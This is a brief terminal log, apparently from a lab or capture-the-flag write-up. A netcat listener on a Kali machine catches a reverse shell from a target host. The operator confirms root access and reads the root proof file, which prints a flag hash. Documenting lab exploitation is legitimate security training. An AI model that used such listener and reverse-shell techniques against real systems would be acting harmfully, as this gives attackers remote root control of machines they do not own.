 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.223.85] 47666
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/proof.txt
c331708aef5e47da87a63c5f2227c6f1
#